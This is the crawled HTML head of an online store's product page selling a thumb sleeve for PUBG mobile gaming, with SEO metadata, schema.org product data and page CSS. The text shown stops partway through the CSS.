

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bdonix.com/product/thumb-sleeve-for-pubg-price/
body_size: 92211
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://bdonix.com/xmlrpc.php"><title>Thumb Sleeve For PUBG Price is Lowest | Best PUBG Finger Cover</title><meta name="description" content="We are offering the best thumb sleeves for gaming. This pubg finger cover is Sweatproof. The thumb sleeve for pubg price is the lowest. Thumb socks for mobile gaming are also available."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://bdonix.com/product/thumb-sleeve-for-pubg-price/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="Thumb Sleeve For PUBG Price is Lowest | Best PUBG Finger Cover" /><meta property="og:description" content="We are offering the best thumb sleeves for gaming. This pubg finger cover is Sweatproof. The thumb sleeve for pubg price is the lowest. Thumb socks for mobile gaming are also available." /><meta property="og:url" content="https://bdonix.com/product/thumb-sleeve-for-pubg-price/" /><meta property="og:site_name" content="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship" /><meta property="og:updated_time" content="2024-03-18T20:11:54+05:00" /><meta property="og:image" content="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg" /><meta property="og:image:secure_url" content="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="1080" /><meta property="og:image:alt" content="thumb sleeve for pubg price" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="249" /><meta property="product:price:currency" content="PKR" /><meta property="product:availability" content="instock" /><meta property="product:price:amount" content="249" /><meta property="product:price:currency" content="PKR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Thumb Sleeve For PUBG Price is Lowest | Best PUBG Finger Cover" /><meta name="twitter:description" content="We are offering the best thumb sleeves for gaming. This pubg finger cover is Sweatproof. The thumb sleeve for pubg price is the lowest. Thumb socks for mobile gaming are also available." /><meta name="twitter:site" content="@bdonix_pk" /><meta name="twitter:creator" content="@bdonix_pk" /><meta name="twitter:image" content="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="249.00&nbsp;&#8360;" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://bdonix.com/#place","address":{"@type":"PostalAddress","streetAddress":"LG 84, Hafeez Centre Gulberg III","addressLocality":"Lahore","addressRegion":"Punjab","postalCode":"54000","addressCountry":"Pakistan"}},{"@type":["ComputerStore","Organization"],"@id":"https://bdonix.com/#organization","name":"bDonix Technologies","url":"https://bdonix.com","sameAs":["https://www.facebook.com/BDONIX/","https://twitter.com/bdonix_pk"],"email":"info@bdonix.com","address":{"@type":"PostalAddress","streetAddress":"LG 84, Hafeez Centre Gulberg III","addressLocality":"Lahore","addressRegion":"Punjab","postalCode":"54000","addressCountry":"Pakistan"},"logo":{"@type":"ImageObject","@id":"https://bdonix.com/#logo","url":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png","contentUrl":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png","caption":"bDonix Technologies","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://bdonix.com/#place"},"image":{"@id":"https://bdonix.com/#logo"},"telephone":"0300 5091604"},{"@type":"WebSite","@id":"https://bdonix.com/#website","url":"https://bdonix.com","name":"bDonix Technologies","publisher":{"@id":"https://bdonix.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg","url":"https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg","width":"1080","height":"1080","caption":"thumb sleeve for pubg price","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bdonix.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/","name":"Thumb Sleeve For PUBG"}}]},{"@type":"ItemPage","@id":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/#webpage","url":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/","name":"Thumb Sleeve For PUBG Price is Lowest | Best PUBG Finger Cover","datePublished":"2021-08-10T15:18:28+05:00","dateModified":"2024-03-18T20:11:54+05:00","isPartOf":{"@id":"https://bdonix.com/#website"},"primaryImageOfPage":{"@id":"https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/#breadcrumb"}},{"@type":"Person","@id":"https://bdonix.com/author/siteadmin_ob789/","name":"bDonix","description":"We offer many products including laptop batteries, chargers, keyboards, fans, bags, mobile accessories, mobile batteries, hands-free, power bank earphones, Bluetooth, wireless speakers, mobile data cables, mobile car chargers, power sockets, otg converters, storage, cards, wireless chargers gadgets. Please Call or Whatsapp 0300-5091604","url":"https://bdonix.com/author/siteadmin_ob789/","image":{"@type":"ImageObject","@id":"https://bdonix.com/wp-content/litespeed/avatar/e1c099570e95dafe05f2f4e2d41ccc86.jpg?ver=1768740775","url":"https://bdonix.com/wp-content/litespeed/avatar/e1c099570e95dafe05f2f4e2d41ccc86.jpg?ver=1768740775","caption":"bDonix","inLanguage":"en-US"},"worksFor":{"@id":"https://bdonix.com/#organization"}},{"@type":"Product","name":"Thumb Sleeve For PUBG Price is Lowest | Best PUBG Finger Cover","description":"We are offering the best thumb sleeves for gaming. This pubg finger cover is Sweatproof. The thumb sleeve for pubg price is the lowest. Thumb socks for mobile gaming are also available.","category":"Gamepads","mainEntityOfPage":{"@id":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/#webpage"},"image":[{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4.jpg","height":"1080","width":"1080"}],"offers":{"@type":"Offer","price":"249.00","priceCurrency":"PKR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/","seller":{"@type":"Organization","@id":"https://bdonix.com/","name":"bDonix Technologies","url":"https://bdonix.com","logo":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png"}},"@id":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/#richSnippet"},{"@type":"Product","name":"Thumb Sleeve For PUBG Price is Lowest | Best PUBG Finger Cover","url":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/","description":"We are offering the best thumb sleeves for gaming. This pubg finger cover is Sweatproof. The thumb sleeve for pubg price is the lowest. Thumb socks for mobile gaming are also available.","image":{"@type":"ImageObject","url":"https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1.jpg"},"offers":{"@type":"Offer","url":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/","price":"249","priceCurrency":"PKR","availability":"InStock"},"review":{"@type":"Review","datePublished":"2021-08-10T15:18:28+05:00","dateModified":"2024-03-18T20:11:54+05:00","author":{"@id":"https://bdonix.com/author/siteadmin_ob789/","name":"bDonix"},"reviewRating":{"@type":"Rating","ratingValue":"5","worstRating":"1","bestRating":"5"}},"@id":"https://bdonix.com/product/thumb-sleeve-for-pubg-price/#schema-3048786"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Feed" href="https://bdonix.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Comments Feed" href="https://bdonix.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Thumb Sleeve For PUBG Comments Feed" href="https://bdonix.com/product/thumb-sleeve-for-pubg-price/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bdonix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdonix.com%2Fproduct%2Fthumb-sleeve-for-pubg-price%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bdonix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdonix.com%2Fproduct%2Fthumb-sleeve-for-pubg-price%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.wc-block-product-filter-price-slider__left{grid-area:left-input;-ms-grid-column:1;-ms-grid-row:2}.wc-block-product-filter-price-slider__right{grid-area:right-input;-ms-grid-column:5;-ms-grid-row:2}.wc-block-product-filter-price-slider__range{-ms-grid-column-span:5;--low:0%;--high:100%;--range-color:var(--wc-product-filter-price-slider,currentColor);--track-background:linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;appearance:none;background:#fff0;border:0!important;border-radius:4px;clear:both;flex-grow:1;grid-area:price-slider;-ms-grid-column:1;-ms-grid-row:1;height:4px;margin:15px 0;outline:none;padding:0!important;position:relative}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}#slc-captcha-answer{display:block}.slc-code-paragraph{clear:both}.slc-code-paragraph .slc-code-span{font-size:22px;box-sizing:border-box;padding:6px;margin:2px 0 16px 0;background:#f1f1f1;text-align:center;display:block;color:#333;line-height:1.3;border:1px solid #ddd}.slc-code-paragraph.woocommerce-form-row .slc-code-span{margin-bottom:0}.woocommerce form .form-row .required{visibility:visible}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-19788{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h3,h4,h5,p,a,del,img,ins,small,strong,i,ol,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section,time{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ol,ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h2,h3,h4,h5,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}.unordered-list{list-style:none;--li-pl:0}.unordered-list li:before{margin-right:10px;font-size:8px;content:"";font-family:"woodmart-font"}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="email"],input[type="number"],input[type="text"],input[type="password"],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="email"],input[type="number"],input[type="text"],input[type="password"],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type="number"]{padding:0;text-align:center}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, 